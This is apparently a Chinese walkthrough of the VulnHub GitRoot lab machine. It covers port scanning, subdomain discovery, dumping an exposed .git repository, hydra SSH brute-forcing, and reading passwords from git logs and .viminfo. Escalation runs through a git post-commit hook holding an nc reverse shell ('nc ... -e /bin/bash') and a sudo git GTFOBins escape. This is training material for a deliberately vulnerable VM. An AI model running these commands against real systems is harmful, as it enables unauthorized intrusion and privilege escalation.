今天实践的是vulnhub的GitRoot镜像,
下载地址,https://download.vulnhub.com/gitroot/GitRoot.ova,
用virtualbox导入,直接从console上看到了地址,192.168.0.195,
继续做端口扫描,sudo nmap -sS -sV -T5 -A -p- 192.168.0.195,
有web服务,浏览器访问http://192.168.0.195,
提示了域名,wp.gitroot.vuln,把gitroot.vuln加入/etc/hosts,
进行其它子域名的发现,获取到子域名repo.gitroot.vuln,
gobuster vhost --append-domain -u gitroot.vuln -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt | grep "Status: 200",
把repo.gitroot.vuln加入/etc/hosts,
进行目录扫描,dirb http://repo.gitroot.vuln,
发现http://repo.gitroot.vuln/.git/,
kali攻击机上下载gitdumper,
git clone https://github.com/arthaud/git-dumper.git,
cd git-dumper,mkdir backup,
把信息dump到本地,
./git_dumper.py http://repo.gitroot.vuln/.git/ backup,

查看,cd backup,git log,获取到用户名pablo,
破解密码,hydra -l pablo -P /usr/share/wordlists/rockyou.txt 192.168.0.195 ssh,获取到密码mastergitar,
ssh登录,ssh [email protected],不是root,发现三个账户,
进入目录,cd /opt/auth/.git/logs/refs/heads,
找到了beth的密码r3vpdmspqdb,
切到beth,su beth,
进入临时可写目录,cd /tmp,
创建目录,mkdir -p .git/hooks,cd .git/hooks,
创建文件,vim post-commit,
nc 192.168.0.197 4444 -e /bin/bash
给权限,chmod 777 post-commit,
回到tmp目录,cd /tmp,压缩文件,7z a shell.zip .git/,
kali攻击机那边用nc开个反弹shell监听,nc -nlvp 4444,
cp shell.zip /home/jen/public/repos/,
kali攻击机拿到反弹shell,
转成交互式,python3 -c "import pty;pty.spawn('/bin/bash')",
进入home目录,cd /home/jen,查看ls -la,
从文件中获取到密码,cat .viminfo,binzpbeocnexoe,
sudo -l查看root权限程序,是git,
GTFOBins搜到提权方法,
提权,sudo git -p help config,!/bin/sh,id确认是root,
如有侵权请联系:admin#unsafe.sh